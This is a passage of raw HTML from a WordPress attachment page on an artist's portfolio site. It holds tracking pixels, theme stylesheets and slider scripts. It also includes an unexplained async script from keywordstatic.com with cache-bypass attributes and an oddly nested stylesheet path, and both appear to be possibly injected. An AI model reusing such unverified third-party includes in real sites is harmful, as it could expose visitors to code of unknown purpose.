

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ivanguaderrama.com/lets-celebrate-women-and-their-greatness-ivan-guaderrama/attachment/00787/
body_size: 16366
content:
<!DOCTYPE html>
<html lang="en-US" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ivanguaderrama.com/xmlrpc.php" />
<title>00787 &#8211; Ivan Guaderrama</title>
<meta name='robots' content='max-image-preview:large' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '1305986576271177' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ivan Guaderrama &raquo; Feed" href="https://www.ivanguaderrama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivan Guaderrama &raquo; Comments Feed" href="https://www.ivanguaderrama.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Ivan Guaderrama &raquo; iCal Feed" href="https://www.ivanguaderrama.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Ivan Guaderrama &raquo; 00787 Comments Feed" href="https://www.ivanguaderrama.com/lets-celebrate-women-and-their-greatness-ivan-guaderrama/attachment/00787/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ivanguaderrama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ivanguaderrama.com%2Flets-celebrate-women-and-their-greatness-ivan-guaderrama%2Fattachment%2F00787%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ivanguaderrama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ivanguaderrama.com%2Flets-celebrate-women-and-their-greatness-ivan-guaderrama%2Fattachment%2F00787%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ivanguaderrama.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.ivanguaderrama.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Karla:regular%7CPrata:regular&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ivanguaderrama.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--: #d8dadc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.ivanguaderrama.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.ivanguaderrama.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.ivanguaderrama.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.ivanguaderrama.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ivanguaderrama.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.ivanguaderrama.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-css' href='https://www.ivanguaderrama.com/wp-content/plugins/home/u693946604/domains/ivanguaderrama.com/public_html/wp-content/themes/galleria-metropolia/style/news/css/news-min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-metropolia-theme-style-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-style-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='galleria-metropolia-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 240px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 148px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:312px;
		}
		

		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1 {
			color:rgba(255,255,255,0.6);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1:hover {
			color:#4267b2;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2 {
			color:rgba(255,255,255,0.6);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2:hover {
			color:#913098;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3 {
			color:rgba(255,255,255,0.6);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3:hover {
			color:#e40019;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4 {
			color:rgba(255,255,255,0.6);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4:hover {
			color:#1da1f2;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5 {
			color:rgba(255,255,255,0.6);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5:hover {
			color:#ff0101;
		}

	.header_top {
		height : 38px;
	}
	
	.header_mid {
		height : 98px;
	}
	
	.header_bot {
		height : 60px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 98px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 136px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 158px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 196px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner > div {
			height : 98px;
		}
		
		.header_bot .header_bot_inner > div {
			height : 60px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner > div, 
		.header_bot .header_bot_inner > div {
			height:auto;
		}
	}
#page .cmsmasters_rounded_button {
    width: 100px;
    padding: 28px 10px;
}
/*# sourceURL=galleria-metropolia-style-inline-css */
</style>
<link rel='stylesheet' id='galleria-metropolia-adaptive-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-retina-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-icons-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-icons-custom-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-fonts-schemes-css' href='https://www.ivanguaderrama.com/wp-content/uploads/cmsmasters_styles/galleria-metropolia.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Muli%7CKarla%3A400%2C400i%2C700%2C700i%7CPrata&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-metropolia-theme-vars-style-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-gutenberg-frontend-style-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-tribe-events-style-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/tribe-events/cmsmasters-framework/theme-style/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-tribe-events-adaptive-css' href='https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/tribe-events/cmsmasters-framework/theme-style/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.ivanguaderrama.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css' href='https://www.ivanguaderrama.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.ivanguaderrama.com/wp-admin/admin-ajax.php","security":"3f7094aee8","gallery_scrolloffset":"20","eppathtoscripts":"https://www.ivanguaderrama.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.ivanguaderrama.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanguaderrama.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.8.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.ivanguaderrama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ivanguaderrama.com/wp-json/wp/v2/media/24030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ivanguaderrama.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.ivanguaderrama.com/lets-celebrate-women-and-their-greatness-ivan-guaderrama/attachment/00787/" />
<link rel='shortlink' href='https://www.ivanguaderrama.com/?p=24030' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.ivanguaderrama.com"><link rel="alternate" href="https://www.ivanguaderrama.com/wp-json/tribe/events/v1/" />
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1305986576271177', url);
fbq('init', '1305986576271177', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ivanguaderrama.com/wp-content/uploads/2019/07/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.ivanguaderrama.com/wp-content/uploads/2019/07/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ivanguaderrama.com/wp-content/uploads/2019/07/icon.png" />
<meta name="msapplication-TileImage" content="https://www.ivanguaderrama.com/wp-content/uploads/2019/07/icon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.cmsmasters_project_puzzle .project_inner, 
	.cmsmasters_slider_project .cmsmasters_slider_project_inner {
		background-color:rgba(34, 36, 40, 0.85);
	}
	
	.cmsmasters_header_search_form {
		background-color:rgba(34, 36, 40, 0.95);
	}
.entry-thumbnail img {
max-width:100%;
height:auto;
}

h2.cmsmasters_heading {
    display: none !important;
	
}
			</style>
			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L7Q441FTSE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L7Q441FTSE');
</script>
	
	
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-24030 attachmentid-24030 attachment-jpeg wp-theme-galleria-metropolia tribe-no-js">

<div class="cmsmasters_header_search_form">
			<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><form method="get" action="https://www.ivanguaderrama.com/">
			<div class="cmsmasters_header_search_form_field">
				<button type="submit" class="cmsmasters_theme_icon_search"></button>
				<input type="search" name="s" placeholder="Search..." value="" />
			</div>
		</form></div>
<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid fixed_header enable_header_top cmsmasters_heading_under_header hfeed site">

<!-- Start Main -->
<div id="main">


<!-- Start Header -->
<header id="header">
	<div class="header_top" data-height="38"><div class="header_top_outer"><div class="header_top_inner">
<div class="social_wrap">
	<div class="social_wrap_inner">
		<ul>
				<li>
					<a href="https://www.facebook.com/IvanGuaderramaArt" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank"></a>
				</li>
				<li>
					<a href="https://www.instagram.com/ivanguaderramaart/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-custom-instagram-filled cmsmasters_social_icon_color" title="Linkedin" target="_blank"></a>
				</li>
				<li>
					<a href="https://www.pinterest.com.mx/ivanguaderrama/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-pinterest-circled cmsmasters_social_icon_color" title="Pinterest" target="_blank"></a>
				</li>
				<li>
					<a href="https://twitter.com/IGuaderramaArt" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank"></a>
				</li>
				<li>
